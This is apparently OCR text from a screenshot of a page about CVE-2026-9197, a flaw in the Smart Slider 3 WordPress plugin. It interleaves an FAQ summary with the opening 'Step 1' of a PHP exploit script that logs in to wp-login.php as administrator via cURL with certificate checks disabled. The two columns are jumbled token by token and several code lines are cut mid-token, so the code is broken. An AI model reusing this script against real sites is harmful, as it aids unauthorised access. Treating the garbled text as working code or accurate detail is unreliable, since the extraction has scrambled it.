
// Step 1: Authenticate as administrator
$login_url
=
$target_url
.
'/wp-login.php'
;
$login_data
=
array
(
'log'
=>
$username
,
Frequently Asked
'pwd'
=>
$password
,
'wp-submit'
=>
'Log In'
,
Questions
'redirect_to'
=>
$target_url
.
'/wp-admin
'testcookie'
=>
'1'
)
;
What is CVE-2026-9197?
$ch
=
curl_init
(
)
;
Overview of the vulnerability
curl_setopt_array
(
$ch
,
array
(
CURLOPT_URL
=>
$login_url
,
CVE-2026-9197 is a medium
CURLOPT_POST
=>
true
,
severity vulnerability in the Smart
CURLOPT_POSTFIELDS
=>
http_build_query
(
$l
CURLOPT_COOKIEJAR
=>
$cookie_file
,
Slider 3 plugin for WordPress,
CURLOPT_COOKIEFILE
=>
$cookie_file
,
affecting versions up to and
CURLOPT_RETURNTRANSFER
=>
true
,
including 3.5.1.36. It allows
CURLOPT_FOLLOWLOCATION
=>
true
,
authenticated users with
CURLOPT_SSL_VERIFYPEER
=>
false
,